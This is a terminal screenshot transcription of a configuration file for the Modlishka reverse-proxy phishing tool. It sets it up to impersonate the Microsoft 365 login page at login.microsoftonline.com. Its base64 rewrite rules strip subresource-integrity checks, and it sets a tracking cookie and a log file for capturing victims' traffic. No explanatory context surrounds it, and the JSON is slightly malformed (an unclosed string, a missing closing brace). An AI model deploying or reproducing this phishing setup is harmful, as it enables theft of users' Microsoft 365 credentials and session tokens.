 GNU nano 3.2 office365.json
tools
{
"phishingDomain": "loopback.modlishka.io",
"listeningPort": "443",
"listeningAddress": "127.0.0.1",
"target": "https://login.microsoftonline.com",
"targetResources": "",
"targetRules": "by5zZXRBdHRyaWJ1dGUoImludGVncml0eSI=:by5zZXRBdHRyaWJ1dGUoImludGVnZHJpdHki,aW50ZWdyaXR5PQ==
"terminateTriggers": "",
"terminateRedirectUrl": "",
"trackingCookie": "id",
"trackingParam": "id",
"useTls": true,
"jsRules":"",
"debug": false,
"logPostOnly": false,
"disableSecurity": false,
"log": "ms.log",
"plugins": "all",
"cert": "",
"certKey": "",
"certPool": ""